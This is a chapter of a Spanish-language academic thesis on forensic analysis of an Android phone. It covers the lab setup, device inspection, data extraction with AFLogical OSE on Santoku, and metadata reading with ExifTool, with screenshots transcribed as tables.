El presente capítulo describe el análisis de la integridad en dispositivos móviles con sistema Android, y sus respectivos resultados mediante determinados análisis en un laboratorio forense prefabricado y que mediante el desarrollo de cada una de las fases que se han detallado en el apartado de la metodología.

### **3.2.1 Componentes de la propuesta**

El análisis forense al dispositivo móvil que se tiene como evidencia, se hará mediante un equipo de cómputo con características que no permitan ejecutar varios sistemas virtualizados para el montaje de este laboratorio:





### **Tabla 2: Laboratorio forense hardware**

#### **3.2.2 Arquitectura del sistema Android**

Para tener en claro una visión sobre la extracción de datos en Sistemas Operativo Android, se debe tener en cuenta como prioridad, la estructura donde se va a trabajar [3].



**Figura 2. Arquitectura del sistema operativo Android**

Entre los métodos más complejos de una extracción de datos en un dispositivo Android, está delimitar en que parte de la raíz o partición se debe de tomar en cuenta, ya sea de la memoria interna como externa:



## **Tabla 3: Almacenamiento**

### **3.3 Desarrollo & Pruebas**

### **3.3.1 Implementación laboratorios virtuales**

Para los diferentes escenarios se requiere de diversos programas y Sistemas Operativos para la ejecución de los ataques correspondientes en cada caso de estudio de los cuales se analizaron varias aplicaciones (**[Anexo](#page-83-0) 4)** y tomando en cuenta las siguientes:



## **Tabla 4: Laboratorio forense software**

### **3.3.2 Escenarios de pruebas**

### **3.3.2.1. Recolección**

### **Testeo de funcionalidad del teléfono**

Para saber en qué estado se encuentra el equipo en cuanto a la funcionalidad, tanto en audio, video o conectividad; se propone utilizar la app móvil TestM que permita acceder a las diversas funciones del equipo y proporcionar un veredicto de su estado [2].



**Figura 3. Testeo de funcionalidad del dispositivo móvil**

Entre las opciones que se pueden ejecutar, se encuentran las siguientes:



**Figura 4. Opciones de testeo**

# **Nivel de calidad del dispositivo móvil**

Para medir la escala de la característica del equipo a atacar, se le asignará un valor en una escala del 1 al 10 según los resultados obtenidos en el testeo del apk TestM (**[ver](#page-139-0) [Anexo](#page-139-0) 10**) para medir la funcionalidad del dispositivo.



# **Tabla 5: Características y calidad**



### **Figura 5: Características de teléfono Android**

### **3.3.2.2. Inspección**

### **Custodia y evidencias del dispositivo**

Para ejecutar este estudio se necesitará del dispositivo físico, el cual será la evidencia del mismo y su entorno. Esta verificación se mostrará en la documentación con imágenes digitales del dispositivo Android ( **ver [Anexo 9](#page-138-0)**).



**Figura 6. Dispositivo móvil**

El equipo presentaba falta de actualización del sistema operativo, pero por la memoria no podía proceder, así que, se debió borra información para poderlo actualizar.



## **Figura 7. Actualización del dispositivo móvil**

Se determinó que, su encendido es correcto y se procederá a evidenciar las características del celular.



**Figura 8. Encendido del dispositivo móvil**

Al arrancar, se presentó la información del teléfono para ver en qué se va a trabajar.



**Figura 9. Características del dispositivo móvil**

Las características del dispositivo se encontrarán en los anexos del documento (Ver Anexo 2) para poder evidenciar los demás hallazgos.

### **3.3.2.3. Análisis**

### **Evaluación Ataque 1 (AFlogical OSE)**

Para la práctica de este ataque se necesitará la implementación del sistema operativo Santoku, los cuales brindan una herramienta adecuada para la realización de la extracción de información en modo Forense de esta simulación (**[ver Anexo 11](#page-149-0)**), creando una APK que se instalara en el dispositivo móvil conectado y nos brindara información interna del dispositivo desde contactos, mensaje, llamadas y log.



**Figura 10. Conexión con Santoku**

Como se observa en la imagen de arriba se instala el apk creado por el sistema santoku denominado AFlogical OSE permitiendo arrancar desde el sistema operativo este aplicativo y extraer la información que se desea del dispositivo móvil.



**Figura 11. Extracción que realiza Santoku**

Una vez realizado todo este proceso los archivos que se generaron se preservaran en una carpeta del sistema para su determinado análisis.



**Figura 12. Hallazgos**

# **Evaluación Ataque 2 (Exiftool)**

Entre la información que se puede obtener habitualmente de los dispositivos Android en la actualidad, están las imágenes, documentos y otros datos [\(ver Anexo 12\)](#page-159-0). Esto es denominado como información relevante, pero al ser copiados directamente desde el dispositivo, no se puede contemplar un nivel avanzado de datos internos que ocultan dichos archivos, mismos que se denominan metadatos.

| exiftool<br>$\rightarrow$ |                                               |                       |                   |           | Ö<br>$\checkmark$ | $\circ$<br>Buscar en exiftool                                              |
|---------------------------|-----------------------------------------------|-----------------------|-------------------|-----------|-------------------|----------------------------------------------------------------------------|
| $\wedge$                  | $\sim$<br>Nombre                              | Fecha de modificación | Tipo              | Tamaño.   |                   |                                                                            |
|                           | 001_borrador_cp.pdf                           | 18/1/2023 18:31       | Documento Adob    | 1.151 KB  |                   |                                                                            |
| $\overline{\mathcal{A}}$  | 1mp4<br>a.                                    | 24/6/2022 4:07        | MP4 Video File (V | 14,605 KB |                   |                                                                            |
| $\mathcal{R}$             | 2-FORMATO-DE-EJEMPLO.docx                     | 18/8/2022 10:55       | Documento de Mi   | 52 KB     |                   |                                                                            |
| $\pi$                     | <b>D.</b> 8.INSTRUCTIVO- PALABRAS CLAVES Y ÁR | 11/2/2023 10:42       | Presentación de   | 2.976 KB  |                   |                                                                            |
| $\pi$                     | a exiftool(-k).exe                            | 28/6/2023 10:05       | Aplicación        | 9.164 KB  |                   |                                                                            |
| $\star$                   | MG-20210618-WA0162.jpg                        | 24/6/2022 0:00        | Archivo JPG       | 66 KB     |                   |                                                                            |
| À                         | MG-20211225-WA0073.jpg                        | 23/6/2022 23:46       | Archivo JPG       | 53 KB     |                   | INSTRUCTIVO (PALABRAS CLAVES)                                              |
|                           | E)<br>IMG-20211230-WA0055.jpg                 | 23/6/2022 23:43       | Archivo JPG       | 41 KB     | œ                 | INGRESAR A LA PAGINA WEB: http://www.ulvr.edu.ec/                          |
|                           |                                               |                       |                   |           |                   |                                                                            |
|                           |                                               |                       |                   |           |                   | $\frac{1}{2}$                                                              |
|                           |                                               |                       |                   |           | $\binom{2}{2}$    | Der click en ACADÉMICO y posteriormente acceder a UNIDAD DE                |
|                           |                                               |                       |                   |           |                   | <b>WORKERSTEIN</b><br><b>Vk</b>                                            |
|                           |                                               |                       |                   |           |                   | <b>FACULTADES DE PREGRADO</b><br>POSSAARO<br><b>Charles</b>                |
|                           |                                               |                       |                   |           |                   | <b>Common</b><br><b>B</b> Samuel<br><b>A Telephone Inc.</b><br><b>View</b> |
|                           |                                               |                       |                   |           |                   | a mounted                                                                  |
|                           |                                               |                       |                   |           |                   |                                                                            |

**Figura 13. Creación de carpeta**

Cuando se obtienen los dataos a analizar y el programa mediante CMD se hará arrancar los metadatos de los archivos para poder encontrar información que a simple vista no se aprecian en las propiedades del archivo a analizar.

|                         | <b>RES</b> Administrador: Símbolo del sistema |                                                                      | $\Box$ | $\times$ |
|-------------------------|-----------------------------------------------|----------------------------------------------------------------------|--------|----------|
| 18/01/2023 18:31        |                                               | 1.178.102 001 borrador cp.pdf                                        |        | $\sim$   |
| 24/06/2022 04:07        |                                               | 14.954.967 1.mp4                                                     |        |          |
| 18/08/2022 10:55        |                                               | 52.856 2-FORMATO-DE-EJEMPLO.docx                                     |        |          |
| 11/02/2023 10:42        |                                               | 3.046.544 8.INSTRUCTIVO- PALABRAS CLAVES Y ÁREAS TEMÁTICAS.pptx      |        |          |
| 28/06/2023 10:05        |                                               | 9.383.322 exiftool(-k).exe                                           |        |          |
| 24/06/2022              | 00:00                                         | 67.549 IMG-20210618-WA0162.jpg                                       |        |          |
| 23/06/2022 23:46        |                                               | 53.945 IMG-20211225-WA0073.1pg                                       |        |          |
| 23/06/2022 23:43        |                                               | 41.012 IMG-20211230-WA0055.ipg                                       |        |          |
|                         | 8 archivos                                    | 28.778.297 bytes                                                     |        |          |
|                         |                                               | 2 dirs 99.876.397.056 bytes libres                                   |        |          |
|                         |                                               | C:\Users\Black\Desktop\exiftool>exiftool.exe IMG-20210618-WA0162.jpg |        |          |
| ExifTool Version Number |                                               | : 12.64                                                              |        |          |
| File Name               |                                               | : IMG-20210618-WA0162.ipg                                            |        |          |
| Directory               |                                               | $1 - 1$                                                              |        |          |
| File Size               |                                               | $: 68$ kB                                                            |        |          |
|                         |                                               | File Modification Date/Time : 2022:06:24 00:00:00-05:00              |        |          |
| File Access Date/Time   |                                               | : 2023:07:15 23:45:59-05:00                                          |        |          |
| File Creation Date/Time |                                               | $: 2023:07:15 23:45:58-05:00$                                        |        |          |
